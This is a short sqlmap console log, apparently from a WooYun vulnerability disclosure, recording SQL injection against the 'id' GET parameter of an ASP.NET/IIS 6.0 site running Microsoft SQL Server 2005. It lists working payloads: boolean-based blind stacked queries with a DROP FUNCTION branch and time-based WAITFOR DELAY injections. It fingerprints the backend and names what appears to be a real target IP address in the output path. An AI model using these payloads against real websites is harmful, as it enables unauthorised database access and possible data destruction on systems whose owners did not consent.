 sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: id=Z';IF(4486=4486) SELECT 4486 ELSE DROP FUNCTION nutC--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=Z';WAITFOR DELAY '0:0:30'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=Z' WAITFOR DELAY '0:0:30'--
---
[13:17:55] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:17:55] [INFO] testing Microsoft SQL Server
[13:17:55] [INFO] confirming Microsoft SQL Server
[13:17:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:17:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 233 times
[13:17:56] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\220.166.80.234'
[*] shutting down at 13:17:56
C:\Python27\sqlmap>
www.wooyun.org